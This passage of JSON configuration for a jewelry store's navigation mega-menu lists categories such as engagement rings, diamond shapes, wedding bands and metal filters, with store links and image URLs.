Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Rose+Gold"},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e1161f84e19004914b5115797d8b03625a1299e526b33cf7f60eaf10a6dcc3aa.png"},"menus":[]},{"id":"tmenu-menu-998472","setting":{"item_layout":"image","title":"Platinum","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Platinum"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f09b96d29e190e6979e3ddad157d190130cb7d43654f7fb01b22ab16601b0da0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-114755","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-392565","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/34d4c7229ccee982732b67ff2b9f734de414e8e1f243cc7fb29189470a029030.jpeg","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315595837","handle":"jewelry-engagement-engagement-rings","title":"Engagement Rings","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-154637","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamonds","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-990178","setting":{"item_layout":"text","title":"Design Your Own Ring","column_width":"3","item_display":true},"menus":[{"id":"tmenu-menu-123241","setting":{"item_layout":"text","title":"Start With a Diamond","imgswap_image_position":"left","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/52521793af4fc6bd8faadb6032c372cf9ebf35e1308ae9cdab91bf975ff44844.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-476682","setting":{"item_layout":"text","title":"Start With a Lab-Created Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-821067","setting":{"item_layout":"text","title":"Start With a Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"}},"menus":[]},{"id":"tmenu-menu-758165","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"hidden_mobile":true},"menus":[{"id":"tmenu-menu-602885","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=natural&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-625948","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-690643","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-615969","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-124868","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"hidden_mobile":false,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-646957","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-980971","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?diamondSearchType=Lab_grown_Diamond&structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-521769","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-647055","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-589685","setting":{"item_layout":"text","title":"Loose Diamonds","item_display":true,"column_width":"3","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-543794","setting":{"item_layout":"image","title":"Round","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Round"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d41a14b5ab0e023c95e732b8ebce382e5d7db833115e4b1371b234b368f36a53.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-365578","setting":{"item_layout":"image","title":"Oval","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Oval"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8ecb2ee8f5c4e42cadd3fd330054a0da1441d9f5dec0a6a6a955b1c92330e499.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-776596","setting":{"item_layout":"image","title":"Princess","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Princess"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/02ff138f77596a9bae0c080e7803b439e4122301f2576ba8b3c1d9ee8df34191.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-612622","setting":{"item_layout":"image","title":"Cushion","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Cushion"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1e4276818f9e0a238ec775ceaa85d3f0e82cab188c39e712c47b4f9c68e6df92.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-125868","setting":{"item_layout":"image","title":"Pear","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Pear"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6c5226dc085f751e299003934fbcf952457a18339d13961f20516996bf1f1be0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-176924","setting":{"item_layout":"image","title":"Emerald","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Emerald"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c68b07cdaa67967f979b7dc821eaf9e5e7ee82a41a295cf0215ddc26ed2685e6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-405389","setting":{"item_layout":"image","title":"Radiant","imgswap_before":"","imgswap_image_position":"left","column_width":6,"imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Radiant"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/30eb8597bc431a8cc9d146c873601e699c036fcf22449ed869320b0a0bdeeb05.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-740617","setting":{"item_layout":"image","title":"Asscher","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Asscher"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6ad730110c3f3e84baf41c5c68ef1ce0638a01647ae78ac200e61c5c919bbe03.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-892432","setting":{"item_layout":"image","title":"Heart","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Heart"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/5e7e5142173c8dc76411317d25d5f6c0b26bfce0cbd9aad5e53ec60b31425964.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-447423","setting":{"item_layout":"image","title":"Marquise","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Marquise"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/99b57053e15e1cff128785cadbbf844f127791f99bbca3d4e71ef1081e943e5a.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-804499","setting":{"item_layout":"text","title":"Shop Diamond Jewelry","item_display":true,"column_width":3},"menus":[{"id":"tmenu-menu-784215","setting":{"item_layout":"image","title":"Pendants","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/caa58a92a0c35ebfdb62068b94d3f23ecf43d9511363fc889b19ffc1fb15cfde.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-136806","setting":{"item_layout":"image","title":"Earrings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e307963d06f49378c781cb355f388d4f28c563acbf583401fbf226c3999d8f23.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-315063","setting":{"item_layout":"image","title":"Eternity Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/3a1a007f3da330a6c071a8ceebadb21945060d11952db90d4d0840e42dc17f2b.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-743367","setting":{"item_layout":"image","title":"Anniversary Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/2287f406f2d32bdd4bc54174a650613da9780813db8f9a42aaba8a8c0f995401.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-555944","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Studs","handle":"diamond-studs"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/fbac731c8609536305139b2a3e938f27b7e7a35da346505366c2d34f35e20d8a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-889225","setting":{"item_layout":"image","title":"Bracelets","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8b7975582de54e135c5d4d1ad648ab3c288326e18b1ce457dd2c95d5cc9e3751.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-619473","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-310360","setting":{"item_layout":"image","title":"","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1dc9b7a3c00cb20384f958c5e1ccbe8d321353e9dcd026c1890893be0a3bbd8.jpeg"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-471587","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Wedding Rings","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":89215959101,"title":"Wedding Rings","handle":"wedding-rings"}}},"menus":[{"id":"tmenu-menu-831118","setting":{"item_layout":"text","title":"Woman","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-108977","setting":{"item_layout":"image","title":"Diamond Wedding Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315726909","handle":"jewelry-engagement-wedding-bands","image":null,"title":"Wedding Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f03a6ebecdeed921d717d38c5cc68e952173940f3109ed34cc45df684fbbdda0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979364","setting":{"item_layout":"image","title":"Wraps & Inserts","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315759677","handle":"jewelry-engagement-wraps-inserts","image":null,"title":"Wraps & Inserts"}},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9b7855cd4adf3f98b0e8c9ae1a4ec58ce3770080c4b0773696fed187b6a9862.png"},"menus":[]},{"id":"tmenu-menu-733711","setting":{"item_layout":"image","title":"His & Hers Duos","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1ba7a4cfc35d301793e84bbe8b39437f679d7694c8a4db2dc33d213549be46d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-605545","setting":{"item_layout":"image","title":"Stackable Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315989053","handle":"jewelry-rings-stackable-bands","image":null,"title":"Stackable Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/078b9532943f355ab4f6dc246df6ef8a62575b247a44cf6d3927f012d81f2b5d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247854","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-699035","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-587679","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-153802","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-348228","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-657788","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-126352","setting":{"item_layout":"text","title":"Anniversary","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-468010","setting":{"item_layout":"image","title":"Eternity Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/767159daf1d0a7a008653515b9949b1d5609097dca9ba04b8b3333de00fd6747.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733943","setting":{"item_layout":"image","title":"Anniversary Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb2e1bbc5a2496d582beb0657a25636f5fc8150b39970d08d467cd88f5004179.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-514181","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-971416","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733017","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-782968","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164848","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-861752","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-220401","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372967","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-137637","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-909287","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-214588","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-811438","setting":{"item_layout":"image","title":"Rose Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Rose+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/32944bbef8ae93011f6adc751b274d5fd5dad66d298d82f765fcf2e4d13dab5a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504342","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/65a03906dd75900d40b0478bdd2b6a7cdaec9299c52f99807f36f3310d3e31de.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-352540","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/18b14594b85d29df6d16fbf098dd72928400b1dfe64255844fd25ec5431dc631.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-584948","setting":{"item_layout":"text","title":"Designer 